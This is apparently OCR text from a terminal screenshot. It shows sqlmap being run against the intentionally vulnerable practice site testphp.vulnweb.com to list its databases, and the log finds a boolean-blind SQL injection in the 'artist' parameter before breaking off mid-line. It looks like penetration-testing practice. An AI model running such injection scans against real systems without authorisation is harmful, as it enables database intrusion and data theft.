 1 2 3 4
61% 11:31
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 11:06:31 /2022-11-06/
[11:06:31] [INFO] testing connection to the target URL
[11:06:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:06:32] [INFO] testing if the target URL content is stable
[11:06:33] [INFO] target URL content is stable
[11:06:33] [INFO] testing if GET parameter 'artist' is dynamic
[11:06:33] [INFO] GET parameter 'artist' appears to be dynamic
[11:06:34] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable
(possible DBMS: 'MySQL')
[11:06:34] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for othe
r DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level
(1) and risk (1) values? [Y/n] Y
[11:07:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:07:04] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable (with --string="Sed")
[11:07:04] [INFO] testing 'Generic inline queries'
[11:07:04] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (BIGINT UNSIGNED)'
[11:07:04] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNE
D)'
[11:07:05] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (EXP)'
[11:07:05] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:07:06] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (GTID_SUBSET)'
[11:07:06] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[11:07:06] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (JSON_KEYS)'
[11:07:07] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:07:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause (FLOOR)'
[11:07:07] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)'
[11:07:08] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c